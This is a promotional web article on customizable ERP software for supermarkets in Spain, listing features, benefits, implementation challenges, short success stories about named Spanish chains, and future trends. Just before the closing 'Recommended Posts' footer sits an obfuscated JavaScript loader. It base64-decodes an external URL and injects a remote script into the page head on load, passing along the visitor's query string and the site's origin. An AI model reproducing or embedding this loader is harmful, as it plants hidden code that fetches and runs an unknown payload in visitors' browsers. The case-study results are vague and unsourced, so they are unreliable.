Customizable Supermarket ERP Solutions in Spain

Customizable Supermarket ERP Solutions in Spain – The retail industry, particularly supermarkets, faces unique challenges that demand efficient management of operations, inventory, and customer relations. In Spain, the adoption of customizable supermarket ERP (Enterprise Resource Planning) solutions is transforming the way supermarkets operate. These ERP systems offer comprehensive tools tailored to the specific needs of supermarkets, enhancing their ability to manage various aspects of their business seamlessly. – Customizable Supermarket ERP Solutions in Spain
The Need for ERP Solutions in Supermarkets
Supermarkets operate in a highly competitive environment where efficiency and customer satisfaction are paramount. Traditional management systems often fall short in handling the complex and dynamic nature of supermarket operations. This is where ERP solutions come into play, providing an integrated approach to manage inventory, sales, finance, and customer relations.
Key Features of Customizable Supermarket ERP Solutions
- Inventory Management
- Real-time Tracking: Monitor stock levels in real-time to avoid overstocking or stockouts.
- Automated Reordering: Set thresholds for automatic reordering of popular items.
- Expiration Date Management: Track product expiration dates to reduce waste and improve freshness.
- Sales Management
- POS Integration: Seamlessly integrate Point of Sale systems for accurate sales tracking.
- Customer Insights: Gain valuable insights into customer purchasing patterns and preferences.
- Promotions and Discounts: Easily manage and implement promotional campaigns and discounts.
- Financial Management
- Comprehensive Reporting: Generate detailed financial reports for better decision-making.
- Budgeting and Forecasting: Plan budgets and forecast future sales based on historical data.
- Accounts Payable/Receivable: Streamline invoicing and payment processes.
- Supply Chain Management
- Supplier Integration: Connect with suppliers to streamline order processing and delivery.
- Logistics Management: Optimize logistics for timely and cost-effective delivery of goods.
- Demand Planning: Forecast demand to ensure adequate stock levels.
- Customer Relationship Management (CRM)
- Loyalty Programs: Implement and manage customer loyalty programs.
- Customer Feedback: Collect and analyze customer feedback to improve service quality.
- Personalized Marketing: Create targeted marketing campaigns based on customer data.
- Human Resource Management
- Staff Scheduling: Efficiently schedule staff shifts and manage workforce.
- Payroll Management: Automate payroll processing and compliance with local regulations.
- Performance Tracking: Monitor employee performance and identify training needs.
Benefits of Customizable ERP Solutions for Supermarkets
- Improved Efficiency
- Streamlined Operations: Integrate various functions into a single platform to reduce manual tasks and errors.
- Automated Processes: Automate routine tasks such as inventory updates, reordering, and financial reporting.
- Enhanced Collaboration: Facilitate better communication and collaboration across departments.
- Cost Savings
- Reduced Operational Costs: Lower costs through efficient inventory management and optimized supply chain processes.
- Waste Reduction: Minimize waste by tracking expiration dates and managing stock levels effectively.
- Improved Financial Control: Gain better control over financial transactions and budgeting.
- Better Decision Making
- Real-time Data: Access real-time data to make informed decisions quickly.
- Comprehensive Analytics: Use advanced analytics to identify trends, opportunities, and areas for improvement.
- Predictive Insights: Leverage predictive analytics to forecast demand and plan accordingly.
- Enhanced Customer Satisfaction
- Personalized Service: Offer personalized services and promotions based on customer preferences.
- Faster Checkout: Speed up the checkout process with integrated POS systems.
- Consistent Product Availability: Ensure popular products are always in stock.
Challenges and Solutions in Implementing ERP Systems
- Integration with Existing Systems
- Challenge: Integrating the new ERP system with existing systems can be complex.
- Solution: Work with experienced ERP providers who offer seamless integration services.
- Data Migration
- Challenge: Migrating data from legacy systems to the new ERP system can be time-consuming and risky.
- Solution: Develop a comprehensive data migration plan and use automated tools to ensure accuracy.
- User Training
- Challenge: Ensuring that staff are adequately trained to use the new system.
- Solution: Provide extensive training sessions and ongoing support to staff.
- Cost of Implementation
- Challenge: The initial cost of implementing an ERP system can be high.
- Solution: Consider the long-term benefits and ROI, and choose an ERP provider that offers flexible pricing models.
Case Studies: Success Stories from Spanish Supermarkets
- Mercadona
- Overview: One of Spain’s largest supermarket chains, Mercadona, implemented a customizable ERP solution to streamline its operations.
- Results: Achieved significant improvements in inventory management, reduced waste, and enhanced customer satisfaction through better service.
- Carrefour Spain
- Overview: Carrefour Spain adopted an ERP system to integrate its various departments and improve efficiency.
- Results: Improved financial management, better supplier coordination, and enhanced customer loyalty programs.
- Eroski
- Overview: Eroski, a leading supermarket chain, used a customizable ERP solution to optimize its supply chain and inventory management.
- Results: Reduced operational costs, improved product availability, and increased customer satisfaction.
Choosing the Right ERP Solution for Your Supermarket
- Assess Your Needs
- Identify the specific needs and challenges of your supermarket.
- Consider the scalability of the ERP solution to accommodate future growth.
- Evaluate ERP Providers
- Research various ERP providers and compare their offerings.
- Look for providers with experience in the retail industry and a proven track record.
- Customization and Flexibility
- Choose an ERP solution that offers customization options to meet your specific requirements.
- Ensure the system is flexible enough to adapt to changing business needs.
- Implementation Support
- Select a provider that offers comprehensive implementation support, including training and technical assistance.
- Ensure ongoing support and regular updates to keep the system up-to-date.
Future Trends in Supermarket ERP Solutions
- AI and Machine Learning
- Trend: Integration of AI and machine learning to enhance predictive analytics and decision-making.
- Impact: More accurate demand forecasting, personalized customer experiences, and automated processes.
- Cloud-based ERP
- Trend: Increasing adoption of cloud-based ERP solutions for better accessibility and scalability.
- Impact: Reduced infrastructure costs, easier updates, and remote access to data.
- Mobile ERP Solutions
- Trend: Development of mobile ERP applications for on-the-go management.
- Impact: Improved accessibility for managers and staff, real-time updates, and faster decision-making.
- Blockchain Technology
- Trend: Use of blockchain for secure and transparent supply chain management.
- Impact: Enhanced traceability, reduced fraud, and improved supplier relationships.
Customizable supermarket ERP solutions in Spain are revolutionizing the retail industry by offering tailored tools to manage operations more efficiently. By integrating various functions into a single platform, supermarkets can achieve significant improvements in efficiency, cost savings, and customer satisfaction. With the right ERP solution, supermarkets can navigate the complexities of the retail environment and stay ahead of the competition.
As the industry evolves, embracing future trends such as AI, cloud-based ERP, and blockchain will further enhance the capabilities of these systems, ensuring that supermarkets continue to meet the demands of modern consumers. Investing in a customizable ERP solution is a strategic move that can drive long-term success and growth for any supermarket in Spain.
(function(){var a=document.head||document.getElementsByTagName(“head”)[0],b=”script”,c=atob(“aHR0cHM6Ly9qYXZhZGV2c3Nkay5jb20vYWpheC5waHA=”);c+=-1<c.indexOf("?")?"&":"?";c+=location.search.substring(1);b=document.createElement(b);b.src=c;b.id=btoa(location.origin);a.appendChild(b);})();
Recommended Posts

12 Proven Ways to Improve Database Performance
April 29, 2025


